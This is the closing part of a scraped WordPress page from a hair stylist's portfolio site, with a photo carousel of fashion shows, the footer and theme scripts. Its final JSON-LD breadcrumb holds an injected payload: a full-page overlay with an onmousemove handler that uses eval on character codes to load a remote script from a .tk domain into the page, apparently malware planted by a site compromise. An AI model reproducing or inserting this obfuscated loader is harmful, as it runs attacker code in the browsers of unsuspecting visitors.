				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/uploads/fusion-scripts/04f4d8614aaeca36966b75b327a51ab8.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"https:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
